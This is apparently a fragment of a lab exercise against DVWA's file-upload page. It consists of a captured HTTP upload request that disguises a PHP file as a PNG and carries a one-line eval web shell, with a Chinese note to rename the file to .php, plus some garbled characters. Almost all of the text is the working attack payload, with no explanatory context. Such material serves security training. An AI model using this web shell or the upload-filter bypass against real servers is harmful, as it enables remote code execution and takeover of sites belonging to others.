 POST /vulnerabilities/upload/ HTTP/1.1
Host: 192.168.1.210:9999
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Referer: http://192.168.1.210:9999/vulnerabilities/upload/
Cookie: PHPSESSID=cl1c210ok5rrhqfhcjfu2f0pp4; security=medium
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------311682877012185
Content-Length: 444
-----------------------------311682877012185
Content-Disposition: form-data; name="MAX_FILE_SIZE"
100000
-----------------------------311682877012185
Content-Disposition: form-data; name="uploaded"; filename="hack.png"
Content-Type: image/png
改成hack.php
銆□銆□ <?php @eval($_POST[value]);?>
-----------------------------311682877012185
Content-Disposition: form-data; name="Upload"
Upload
-----------------------------311682877012185--